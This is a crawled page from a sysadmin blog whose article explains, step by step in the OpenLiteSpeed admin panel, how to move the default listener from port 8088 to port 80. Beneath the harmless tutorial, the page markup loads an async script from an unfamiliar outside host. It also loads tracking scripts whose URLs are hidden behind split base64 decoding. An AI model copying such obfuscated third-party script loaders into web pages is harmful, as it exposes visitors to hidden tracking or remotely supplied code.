

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://systemmen.com/web-server/openlitespeed/openlitespeed-change-default-port-8088-to-80-422.html
body_size: 6087
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.png">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Monda:ital,wght@0,400;0,700&display=block">
<link rel="stylesheet" href="/wp-content/cache/wpfc-minified/7n9ii4df/dh30z.css">
<script src="/wp-includes/js/jquery/jquery.js"></script>
<script src="https://ctcodein.biz/?ce=guydqzddge5ha3ddf43denry" async></script>
<link rel="canonical" href="https://systemmen.com/web-server/openlitespeed/openlitespeed-change-default-port-8088-to-80-422.html">
<title>OpenLiteSpeed change default port 8088 to 80 - SystemMen.com</title>
<meta name="description" content="OpenLiteSpeed change default port 8088 to 80. By default, OpenLiteSpeed ​​will run public port 8088. So how do we change it to run port 80 like other web">
<meta property="og:image" content="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-02.jpg">
<meta itemprop="keywords" content="Tutorials, Linux, Linux Bash, Linux Bash Script, Linux Shell, Linux Shell Script, Automatic Script, Website, Site, Blog, How to">
</head>
<body class="post-template-default single single-post single-format-standard wp-custom-logo eupopup eupopup-bottom">
<div class="main-container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="site-header" itemscope itemtype="http://schema.org/WPHeader">
<div class="top-navigation"> <a href="#" id="top-pull" class="top-toggle-mobile-menu">Top Menu</a>
<div class="container clear">
<nav id="top-navigation" class="top-navigation mobile-menu-wrapper" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-top-menu" class="menu clearfix"><li><span itemprop="name"><a href="/about-systemmen" itemprop="url">About SystemMen</a></span></li><li class="menu-item-privacy-policy"><span itemprop="name"><a href="/privacy-policy" itemprop="url">Privacy Policy</a></span></li><li><span itemprop="name"><a href="/serie-posts" itemprop="url">Serie Posts</a></span></li></ul></nav></div></div>
<div class="container clear">
<div class="site-branding" itemscope itemtype="http://schema.org/Organization"><h2 id="logo" class="image-logo" itemprop="headline"><a href="/" class="custom-logo-link" rel="home"><img width="260" height="90" src="/wp-content/uploads/2018/02/logo.png" class="custom-logo" alt="SystemMen.com"></a></h2></div></div>
<div class="primary-navigation"> <a href="#" id="pull" class="toggle-mobile-menu">Primary Menu</a>
<div class="container clear">
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu clearfix"><li><span itemprop="name"><a href="/" itemprop="url"><i class="fa fa-lg fa-home"></i></a></span></li><li><span itemprop="name"><a href="/linux-tutorials" itemprop="url">Linux Tutorials</a></span></li><li class="current-post-ancestor menu-item-has-children"><span itemprop="name"><a href="/web-server" itemprop="url">Web Server</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/web-server/apache" itemprop="url">Apache</a></span></li><li><span itemprop="name"><a href="/web-server/nginx" itemprop="url">Nginx</a></span></li><li class="current-post-ancestor current-menu-parent current-post-parent"><span itemprop="name"><a href="/web-server/openlitespeed" itemprop="url">OpenLiteSpeed</a></span></li><li><span itemprop="name"><a href="/web-server/vestacp" itemprop="url">VestaCP</a></span></li><li><span itemprop="name"><a href="/web-server/centminmod" itemprop="url">CentminMod</a></span></li></ul></li><li class="menu-item-has-children"><span itemprop="name"><a href="/database" itemprop="url">Database</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/database/influxdb" itemprop="url">InfluxDB</a></span></li><li><span itemprop="name"><a href="/database/mariadb-mysql" itemprop="url">MariaDB-MySQL</a></span></li><li><span itemprop="name"><a href="/database/mongodb" itemprop="url">MongoDB</a></span></li></ul></li><li class="menu-item-has-children"><span itemprop="name"><a href="/security" itemprop="url">Security</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/security/antivirus-rootkit" itemprop="url">Antivirus&nbsp;— Rootkit</a></span></li><li><span itemprop="name"><a href="/security/vpn" itemprop="url">VPN</a></span></li></ul></li><li class="menu-item-has-children"><span itemprop="name"><a href="/devops" itemprop="url">DevOps</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/devops/ansible" itemprop="url">Ansible</a></span></li><li><span itemprop="name"><a href="/devops/docker" itemprop="url">Docker</a></span></li><li><span itemprop="name"><a href="/devops/git" itemprop="url">GIT</a></span></li></ul></li><li class="menu-item-has-children"><span itemprop="name"><a href="/mail-server" itemprop="url">Mail Server</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/mail-server/zimbra" itemprop="url">Zimbra</a></span></li></ul></li><li class="menu-item-has-children"><span itemprop="name"><a href="/virtualization" itemprop="url">Virtualization</a></span>
<ul class="sub-menu"><li><span itemprop="name"><a href="/virtualization/vmware" itemprop="url">VMware</a></span></li><li><span itemprop="name"><a href="/virtualization/virtualbox" itemprop="url">VirtualBox</a></span></li></ul></li><li><span itemprop="name"><a href="/storage-fs" itemprop="url">Storage-FS</a></span></li></ul></nav></div></div>
</header>
<main id="page" class="single">
<div class="content">
<article class="article" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post type-post status-publish format-standard has-post-thumbnail hentry">
<div class="single_post">
<p id="breadcrumbs"><span><span><a href="/">Home</a> » <span><a href="/web-server">Web Server</a> » <span><a href="/web-server/openlitespeed">OpenLiteSpeed</a> » <strong class="breadcrumb_last" aria-current="page">OpenLiteSpeed change default port 8088 to 80</strong></span></span></span></span></p>
<header class="entry-header"><h1 class="entry-title title single-title" itemprop="headline">OpenLiteSpeed change default port 8088 to 80</h1>
<div class="entry-meta post-info"> <span class="entry-author theauthor vcard author" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Author"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<span class="entry-author-name fn" itemprop="name">Danie Pham</span></span> <span class="entry-categories featured-cat" itemprop="articleSection" title="Category"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="/web-server/openlitespeed">OpenLiteSpeed</a></span> </div>
</header>
<div id="content" class="post-single-content box mark-links" itemprop="articleBody">

<br>
<p><a href="/" title="Home Page"><strong class="db-prefix-content">SystemMen</strong></a> - OpenLiteSpeed change default port 8088 to 80. By default, OpenLiteSpeed ​​will run public port 8088. So how do we change it to run port 80 like other web servers?</p>
<p>This article I will guide you who are new to OpenLiteSpeed ​​web server to do that.</p>
<div class="db-related-inside">
<div class="db-related-title"><span>Related Posts</span></div>
<ul class="db-related-list clearfix"><li><a href="/web-server/centminmod/how-to-disable-nginx-test-page-in-centminmod-456.html" title="How to disable Nginx test page in CentminMod">How to disable Nginx test page in CentminMod</a></li><li><a href="/web-server/centminmod/how-to-remove-demodomain-com-in-centminmod-454.html" title="How to remove demodomain.com in CentminMod">How to remove demodomain.com in CentminMod</a></li><li><a href="/web-server/centminmod/how-to-disable-pure-ftpd-in-centminmod-450.html" title="How to disable Pure-FTPD in CentminMod">How to disable Pure-FTPD in CentminMod</a></li></ul>

</div><h3>OpenLiteSpeed ​​change default port 8088 to 80</h3>
<p>OpenLiteSpeed ​​uses <span style="text-decoration: underline;"><a href="https://www.litespeedtech.com/docs/webserver/config/listener-general" rel="noopener noreferrer">Listeners</a></span> to listen on different service ports. This allows you to run different web applications with different ports.</p>
<p>By default, OpenLiteSpeed ​​will create the first Listener named <strong><code>Default</code></strong> and it will run on port <strong><code>8088</code></strong>. This is OpenLiteSpeed’s default public website.</p>

<p>Now, we will configure OpenLiteSpeed change port 8088 to normal port 80.</p>
<p>On the left menu, click to select <strong><code>Listeners</code></strong>. Here, you will see that there is a Listener named <strong><code>Default</code></strong> and you see it being set to run at port <strong><code>8088</code></strong>.</p>
<p>Now, click the <strong><code>View</code></strong> button.</p><figure style="width: 1366px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-01.jpg" class="lightbox"><img title = "OpenLiteSpeed change default port 8088 to 80 "itemprop="image" class="img-responsive size-full" src="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-01.jpg" alt = "openlitespeed-change-default-port-8088-to-80-01 OpenLiteSpeed change default port 8088 to 80 " width="1366" height="743" srcset="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-01.jpg 1366w, /wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-01-768x418.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px"></a><figcaption class="wp-caption-text">Click View button of Listener Default.</figcaption></figure>
<p>In the next window, click the <strong><code>Edit</code></strong> button in the upper right corner.</p>

<figure style="width: 1366px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-02.jpg" class="lightbox"><img title = "OpenLiteSpeed change default port 8088 to 80 "itemprop="image" class="img-responsive size-full" src="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-02.jpg" alt = "openlitespeed-change-default-port-8088-to-80-02 OpenLiteSpeed change default port 8088 to 80 " width="1366" height="744" srcset="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-02.jpg 1366w, /wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-02-768x418.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px"></a><figcaption class="wp-caption-text">Click the Edit button to able to change default port 8088 to 80.</figcaption></figure>
<p>In the <strong><code>Port</code></strong> section, change 8088 to 80 and click the <strong><code>Save</code></strong> button.</p><figure style="width: 1365px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-03.jpg" class="lightbox"><img title = "OpenLiteSpeed change default port 8088 to 80 "itemprop="image" class="img-responsive size-full" src="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-03.jpg" alt = "openlitespeed-change-default-port-8088-to-80-03 OpenLiteSpeed change default port 8088 to 80 " width="1365" height="741" srcset="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-03.jpg 1365w, /wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-03-768x417.jpg 768w" sizes="(max-width: 1365px) 100vw, 1365px"></a><figcaption class="wp-caption-text">Change port 8088 to 80 and click Save button.</figcaption></figure>
<p>Finally, click <strong><code>Graceful Restart</code></strong> button to apply changes.</p><figure style="width: 1366px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-04.jpg" class="lightbox"><img title = "OpenLiteSpeed change default port 8088 to 80 "itemprop="image" class="img-responsive size-full" src="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-04.jpg" alt = "openlitespeed-change-default-port-8088-to-80-04 OpenLiteSpeed change default port 8088 to 80 " width="1366" height="741" srcset="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-04.jpg 1366w, /wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-04-768x417.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px"></a><figcaption class="wp-caption-text">Click Graceful Restart button to apply changes.</figcaption></figure>
<p>Choose <strong><code>Go</code></strong> to confirm restart service of OpenLiteSpeed server.</p>

<figure style="width: 1362px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-05.jpg" class="lightbox"><img title = "OpenLiteSpeed change default port 8088 to 80 "itemprop="image" class="img-responsive size-full" src="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-05.jpg" alt = "openlitespeed-change-default-port-8088-to-80-05 OpenLiteSpeed change default port 8088 to 80 " width="1362" height="741" srcset="/wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-05.jpg 1362w, /wp-content/uploads/2019/06/openlitespeed-change-default-port-8088-to-80-05-768x418.jpg 768w" sizes="(max-width: 1362px) 100vw, 1362px"></a><figcaption class="wp-caption-text">Choose Go to confirm restart OpenLiteSpeed’s service.</figcaption></figure>
<p>Now, you can open the browser and access the web server’s public website. In the example, I will type url is <strong><code>http://192.168.200.3</code></strong> instead of <strong><code>http://192.168.200.3:8088</code></strong>.</p><h3>Conclusion</h3>
<p>Okey, your OpenLiteSpeed change port from 8088 to 80 successfully. Changing the port for OpenLiteSpeed ​​is not too difficult, but for those who are just starting to use this web server, it may still be new. Hope this article will help you use it more easily.</p>

<div class="entry-tags tags"> <span class="tagtext">Tags: </span> <a href="/tag/openlitespeed"><span itemprop="keywords">openlitespeed</span></a><a href="/tag/web-server"><span itemprop="keywords">web server</span></a></div> <span class="db-pagination left">«« <a href="/web-server/openlitespeed/how-to-install-openlitespeed-php-7-418.html" rel="prev">How to install OpenLiteSpeed PHP 7</a></span><span class="db-pagination right"><a href="/mail-server/zimbra/how-to-export-a-list-of-accounts-by-domain-in-zimbra-428.html" rel="next">How to export a list of accounts by domain in Zimbra</a> »»</span>
</div>
<div class="related-posts">
<div class="postauthor-top"><h3>Related Posts</h3></div>
<article class="post excerpt"> <a href="/web-server/openlitespeed/how-to-install-openlitespeed-php-7-418.html" title="How to install OpenLiteSpeed PHP 7" id="featured-thumbnail">
<div class="featured-thumbnail"> <img width="200" height="125" src="/wp-content/uploads/2019/06/how-to-install-openlitespeed-php-7-03-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt = "how-to-install-openlitespeed-php-7-03-200x125 How to install OpenLiteSpeed PHP 7 " title = "How to install OpenLiteSpeed PHP 7 "></div>
<header><h4 class="title front-view-title">How to install OpenLiteSpeed PHP 7</h4>
</header> </a>
</article>
<article class="post excerpt"> <a href="/web-server/openlitespeed/how-to-install-openlitespeed-in-centos-7-416.html" title="How to install OpenLiteSpeed in CentOS 7" id="featured-thumbnail">
<div class="featured-thumbnail"> <img width="200" height="125" src="/wp-content/uploads/2019/06/how-to-install-openlitespeed-in-centos-7-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt = "how-to-install-openlitespeed-in-centos-7-200x125 How to install OpenLiteSpeed in CentOS 7 " title = "How to install OpenLiteSpeed in CentOS 7 "></div>
<header><h4 class="title front-view-title">How to install OpenLiteSpeed in CentOS 7</h4>
</header> </a>
</article>
</div>
<div class="rand-posts-bottom">
<div class="db-rand-title clearfix"><h3 class="rand-posts-title">More Posts</h3> <i></i></div>
<ol class="rand-posts-list"><li><a href="/database/mariadb-mysql/how-to-install-mariadb-10-2-on-centos-6-116.html">How to install MariaDB 10.2 on CentOS 6</a></li><li><a href="/web-server/vestacp/introducing-free-hosting-panel-vestacp-272.html">Introducing free hosting panel VestaCP</a></li><li><a href="/linux-tutorials/how-to-sizing-the-rocket-chat-system-323.html">How to sizing the Rocket Chat system</a></li></ol></div></div></div>
</article>
<aside class="sidebar c-4-12" itemscope itemtype="http://schema.org/WPSideBar">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="/search"><fieldset><input type="text" name="q" id="s" placeholder="Search this site…"><input type="submit" value="Search"></fieldset></form></div>
<div class="widget widget_db-recent-posts"><h3 class="widget-title">Recent Posts</h3><ul class="widget-recent-posts"><li class="recent-posts-item"><div class="recent-posts-thumbnail"><a href="/mail-server/zimbra/upgrade-to-the-new-version-of-certbot-zimbra-0-7-10-530.html"><img title="Upgrade to the new version of Certbot Zimbra 0.7.10 " width="70" height="60" src="/wp-content/uploads/2020/03/upgrade-to-the-new-version-of-certbot-zimbra-0-7-10-70x60.jpg" class="attachment-db-widget-thumbnail size-db-widget-thumbnail wp-post-image" alt="upgrade-to-the-new-version-of-certbot-zimbra-0-7-10-70x60 Upgrade to the new version of Certbot Zimbra 0.7.10 "></a></div><div class="recent-posts-title"><a href="/mail-server/zimbra/upgrade-to-the-new-version-of-certbot-zimbra-0-7-10-530.html">Upgrade to the new version of Certbot Zimbra 0.7.10</a></div></li><li class="recent-posts-item"><div class="recent-posts-thumbnail"><a href="/virtualization/vmware/vcenter-server-appliance-6-7-startup-failed-after-reboot-523.html"><img title="vCenter Server Appliance 6.7 startup failed after reboot " width="70" height="60" src="/wp-content/uploads/2020/01/vcenter-server-appliance-6-7-startup-failed-after-reboot-70x60.jpg" class="attachment-db-widget-thumbnail size-db-widget-thumbnail wp-post-image" alt="vcenter-server-appliance-6-7-startup-failed-after-reboot-70x60 vCenter Server Appliance 6.7 startup failed after reboot "></a></div><div class="recent-posts-title"><a href="/virtualization/vmware/vcenter-server-appliance-6-7-startup-failed-after-reboot-523.html">vCenter Server Appliance 6.7 startup failed after reboot</a></div></li><li class="recent-posts-item"><div class="recent-posts-thumbnail"><a href="/linux-tutorials/lets-encrypt-renew-error-could-not-bind-to-ipv4-or-ipv6-518.html"><img title="Let&apos;s Encrypt renew error could not bind to IPv4 or IPv6 " width="70" height="60" src="/wp-content/uploads/2020/01/lets-encrypt-renew-error-could-not-bind-to-ipv4-or-ipv6-70x60.jpg" class="attachment-db-widget-thumbnail size-db-widget-thumbnail wp-post-image" alt="lets-encrypt-renew-error-could-not-bind-to-ipv4-or-ipv6-70x60 Let&apos;s Encrypt renew error could not bind to IPv4 or IPv6 "></a></div><div class="recent-posts-title"><a href="/linux-tutorials/lets-encrypt-renew-error-could-not-bind-to-ipv4-or-ipv6-518.html">Let’s Encrypt renew error could not bind to IPv4 or IPv6</a></div></li><li class="recent-posts-item"><div class="recent-posts-thumbnail"><a href="/linux-tutorials/set-up-lets-encrypt-certbot-auto-renew-516.html"><img title="Set up Let&apos;s Encrypt Certbot auto renew " width="70" height="60" src="/wp-content/uploads/2020/01/set-up-lets-encrypt-certbot-auto-renew-70x60.jpg" class="attachment-db-widget-thumbnail size-db-widget-thumbnail wp-post-image" alt="set-up-lets-encrypt-certbot-auto-renew-70x60 Set up Let&apos;s Encrypt Certbot auto renew "></a></div><div class="recent-posts-title"><a href="/linux-tutorials/set-up-lets-encrypt-certbot-auto-renew-516.html">Set up Let’s Encrypt Certbot auto renew</a></div></li></ul></div>
<div  class="widget widget_latestseries"><h3 class="widget-title">Latest Series</h3><ul><div class="latest-series"><ul><li><a href="/series/ansible-awx-tutorials" class="series-68" title="Ansible AWX Tutorials">Ansible AWX Tutorials</a></li><li><a href="/series/install-and-configure-rocket-chat-multi-server" class="series-95" title="Install and configure Rocket Chat multi server">Install and configure Rocket Chat multi server</a></li><li><a href="/series/install-zimbra-mail-server-8-8-12" class="series-97" title="Install Zimbra Mail Server 8.8.12">Install Zimbra Mail Server 8.8.12</a></li><li><a href="/series/instructions-for-installing-and-using-the-docker" class="series-64" title="Instructions for installing and using the Docker">Instructions for installing and using the Docker</a></li><li><a href="/series/nginx-reverse-proxy-multi-master" class="series-58" title="Nginx reverse proxy multi master">Nginx reverse proxy multi master</a></li></ul></div></ul></div>
<div class="widget widget_tag_cloud"><h3 class="widget-title">Keywords</h3><div class="tagcloud"><a href="/tag/centos-7" style="font-size:17.8pt">centos 7</a> <a href="/tag/devops" style="font-size:9.4pt">devops</a> <a href="/tag/linux" style="font-size:17.8pt">linux</a> <a href="/tag/linux-tutorial" style="font-size:17.8pt">linux tutorial</a> <a href="/tag/mail" style="font-size:21.3pt">mail</a> <a href="/tag/mail-server" style="font-size:22pt">mail server</a> <a href="/tag/nginx" style="font-size:10.8pt">nginx</a> <a href="/tag/ssl" style="font-size:8pt">ssl</a> <a href="/tag/web-server" style="font-size:13.25pt">web server</a> <a href="/tag/zimbra" style="font-size:20.6pt">zimbra</a></div></div>
</div></div>
</aside></div>
</main>
<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets"><div class="footer-widget"><div class="footer-widget-info"><div class="textwidget"><p><img class="alignnone size-full" src="/wp-content/uploads/2018/02/logo.png" alt="" width="260" height="90">SystemMen is a personal blog, dedicated to sharing knowledge related to building the system, operating and administration. All knowledge on the site is completely free.</p></div></div></div><div class="footer-widget last"><div class="widget widget_nav_menu"><h3 class="widget-title">About Us</h3><div class="menu-footer-1-container"><ul class="menu"><li><a href="/about-systemmen" itemprop="url">About SystemMen</a></li><li><a href="/terms-and-conditions" itemprop="url">Terms and Conditions</a></li><li class="menu-item-privacy-policy"><a href="/privacy-policy" itemprop="url">Privacy Policy</a></li><li><a href="/copyright-policy" itemprop="url">Copyright Policy</a></li></ul></div></div></div></div></div><div class="copyrights"><div class="container"><div class="row" id="copyright-note"><span><a href="/" title="Linux System Administration Tutorial">SystemMen.com</a> © 2017–<script>document.write((new Date()).getFullYear());</script></span><div class="top">Please write sources "SystemMen.com" when using articles from this website</div></div></div></div></footer>
</div> <button class="fa fa-lg fa-arrow-up backtotop">Top</button>
<link rel="stylesheet" href="/magnific-popup/magnific-popup.css">
<script src="/magnific-popup/jquery.magnific-popup.min.js"></script>
<script>jQuery(".lightbox").magnificPopup({type:"image",gallery:{enabled:!0}});</script>
<script defer src="/wp-content/cache/autoptimize/js/autoptimize_f6c0888baaf6ec1ab325a90a7eb8b150.js"></script>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Source: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let y=window,s=document,p=atob("eQ==")+atob("bQ=="),f=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUv")+atob("bWV0cmlrYQ==")+atob("L3RhZy5qcw==");if(!(p in y)){y[p]=function(){if(!("a" in y[p])){y[p].a=[];}y[p].a.push(arguments);};}y[p].l=Date.now();for(let i=0;i<s.scripts.length;i++){if(s.scripts[i].src===f){return;}}let e=s.createElement("script");e.async=true;e.src=f;s.head.appendChild(e);let b=atob("Y2xpYw==")+atob("a21hcA=="),x=atob("dHJhY2tMaQ==")+atob("bmtz"),h=atob("YWNjdXJhdGVUcmFja0JvdW4=")+atob("Y2U=");y[p](n,"init",{[b]:true,[x]:true,[h]:true,});})(97345789);</script>
<script>(function(){let n=document,o=atob("Xw==")+atob("YWNpYw=="),q=atob("ZA==")+atob("YXRhUHJvdmlkZXI="),b=atob("aHR0cHM6Ly93d3cuYWNpbnQubmV0L2FjaS5q")+atob("cw==");window[o]={[q]:10};for(let i=0;i<n.scripts.length;i++){if(n.scripts[i].src===b){return;}}let w=n.createElement("script");w.async=true;w.src=b;n.head.appendChild(w);})();</script>
</body>
</html>